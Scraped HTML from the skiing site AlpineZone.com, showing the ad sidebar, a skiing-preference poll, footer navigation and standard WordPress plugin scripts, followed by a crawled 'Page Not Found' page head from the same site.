<div id='div-gpt-ad-1410882261925-0' style='width:250px; height:125px;'>
	<script type='text/javascript'>
	googletag.cmd.push(function() { googletag.display('div-gpt-ad-1410882261925-0'); });
	</script>
	</div>
</div>
<div style="margin:0 auto;">
<!-- AZ_Sponsor_125x125_Position1 --></p>
<div id='div-gpt-ad-1377194697742-2' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-2'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position2 --></p>
<div id='div-gpt-ad-1377194697742-3' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-3'); });
		</script>
		</div>
</div>
<p></p>
<div style="margin:0 auto;">
	<!-- AZ_Sponsor_125x125_Position3 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
<p>	<!-- AZ_Sponsor_125x125_Position4 --></p>
<div id='div-gpt-ad-1377194697742-4' style='width:125px; height:125px; float:left;'>
		<script type='text/javascript'>
		googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377194697742-4'); });
		</script>
		</div>
</div>
<p>
<a target="_blank"  href="https://www.amazon.com/gp/product/B01MXXP4EC/ref=as_li_tl?ie=UTF8&#038;camp=1789&#038;creative=9325&#038;creativeASIN=B01MXXP4EC&#038;linkCode=as2&#038;tag=vebtech-20&#038;linkId=943a6d390236cb9873ffc554de2d1fc3"><img border="0" src="//ws-na.amazon-adsystem.com/widgets/q?_encoding=UTF8&#038;MarketPlace=US&#038;ASIN=B01MXXP4EC&#038;ServiceVersion=20070822&#038;ID=AsinImage&#038;WS=1&#038;Format=_SL250_&#038;tag=vebtech-20" ></a><img src="//ir-na.amazon-adsystem.com/e/ir?t=vebtech-20&#038;l=am2&#038;o=1&#038;a=B01MXXP4EC" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" /></p>
</div>
		</section><section id="polls-widget-6" class="clearfix widget widget_polls-widget"><h2 class="sidebar-title">Polls</h2><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="ead8fa685f" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<div class="poll-content">
<h3 class="poll-question">What Type of Skiing do you Prefer?</h3>
<div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul poll-answers radios"><li>
		<label for="poll-answer-20"><input type="radio" id="poll-answer-20" name="poll_6" value="20" />  Groomers</label>
		<label for="poll-answer-21"><input type="radio" id="poll-answer-21" name="poll_6" value="21" />  Powder</label>
		<label for="poll-answer-22"><input type="radio" id="poll-answer-22" name="poll_6" value="22" />  Woods</label>
		<label for="poll-answer-23"><input type="radio" id="poll-answer-23" name="poll_6" value="23" />  Bumps</label>
		<label for="poll-answer-24"><input type="radio" id="poll-answer-24" name="poll_6" value="24" />  Park</label>
		<label for="poll-answer-25"><input type="radio" id="poll-answer-25" name="poll_6" value="25" />  Something else!</label>
		</li>
<li class="buttons"><button type="button" value="Vote Now" class="btn"  onclick="poll_vote(6);">Vote Now</button></li>
</ul>
<p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
</div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.alpinezone.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
<ul><li><a href="https://www.alpinezone.com/content/pollsarchive">Polls Archive</a></li></ul></section><section id="text-16" class="clearfix widget widget_text">			<div class="textwidget"><p><!-- AZ_Rectangles_Bottom --></p>
<div id='div-gpt-ad-1377190614430-5' style='width:300px; height:250px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-5'); });
</script>
</div>
</div>
		</section>  
		</aside>
		<!-- / sidebar -->
		<hr />
		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.alpinezone.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"alpinezn"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"1569 http:\/\/127.0.0.1\/wordpress90\/?p=1569","disqusShortname":"alpinezn","disqusTitle":"Pats Peak Ski Area to Host 5th Annual Mountain Bike Race","disqusUrl":"https:\/\/www.alpinezone.com\/news-and-featured-articles\/pats-peak-ski-area-to-host-5th-annual-mountain-bike-race\/","postId":"1569"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2025-12-05 17:03:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alpinezone.com/content/scrap/js/validation.js
body_size: 10176
content:

	<!DOCTYPE html>
<!--[if IE 7]> <html class="ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
			
	
	<link rel="shortcut icon" href="https://www.alpinezone.com/wp-content/themes/alpinezone/favicon.ico" />
	<link rel="stylesheet" media="all" href="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css">
	<!--[if lt IE 9]>
		<script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    <script src="https://www.alpinezone.com/content/scrap/js/validation.js"></script>
	<script type="text/javascript">
	  var disqus_developer = 1;
	</script>	
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Page Not Found - AlpineZone.com</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:title" content="Page Not Found - AlpineZone.com" />
	<meta property="og:site_name" content="AlpineZone.com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.alpinezone.com/#website","url":"https://www.alpinezone.com/","name":"AlpineZone.com","description":"The Northeast Guide to Mountain Adventure","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.alpinezone.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alpinezone.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7c472efc48b0966bd50d1e21f3a280f4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='form-manager-css-css' href='https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/css/style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.alpinezone.com/wp-includes/css/dist/block-library/style.min.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='avantlink_rp_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css' href='https://www.alpinezone.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=7c472efc48b0966bd50d1e21f3a280f4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tm-lcptu-styles-css' href='https://www.alpinezone.com/wp-content/plugins/latest-custom-post-type-updates/css/tm_lcptu_basic_styles.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.alpinezone.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.alpinezone.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" id="form-manager-js-user-js-extra">
/* <![CDATA[ */
var fm_user_I18n = {"ajaxurl":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wordpress-form-manager/js/userscripts.js?ver=7c472efc48b0966bd50d1e21f3a280f4" id="form-manager-js-user-js"></script>
